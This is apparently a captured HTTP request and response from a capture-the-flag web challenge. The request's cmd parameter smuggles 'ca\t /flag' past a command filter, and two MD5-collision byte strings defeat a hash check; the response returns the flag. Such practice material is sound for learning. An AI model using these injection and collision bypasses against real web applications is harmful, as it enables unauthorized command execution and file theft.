 Request
Raw Params Headers Hex
POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: 0e8bac5e-a39d-418f-946e-527496c2ba0b.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://0e8bac5e-a39d-418f-946e-527496c2ba0b.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1484087166.1601637087
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56
%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%4
2%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%
e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3
e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%
6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 07 Oct 2020 11:16:57 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{5e4e259d-460a-4ca9-ab42-9641bf7f9179}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>